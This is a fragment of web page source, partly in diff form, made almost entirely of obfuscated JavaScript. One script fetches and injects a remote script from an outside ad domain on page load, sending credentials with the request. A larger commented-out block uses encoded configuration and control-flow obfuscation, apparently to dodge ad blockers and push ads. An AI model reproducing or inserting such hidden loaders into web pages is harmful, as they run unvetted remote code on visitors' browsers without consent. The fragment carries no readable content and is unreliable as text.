9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('hoowuliz.com',6905584,new XMLHttpRequest(),document.createElement('script'),_xxtkstz)</script>
+ -->
+
+  
+<!--   <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905629,t.a=6905628,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9nbG9hcGhvby5uZXQvNDAwLzY5MDU2Mjk=',t.A=2,t.S=$.Iq*1705243017,t.P='Zez$#t^*EFng',t.M='8aj',t.T='bck1l7dz4dg',t.B='8btk27s6',t.N='1bq',t.I='ol1san75tyy',t.C='_ibzbdvsy',t.R='_wvhvhq';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return 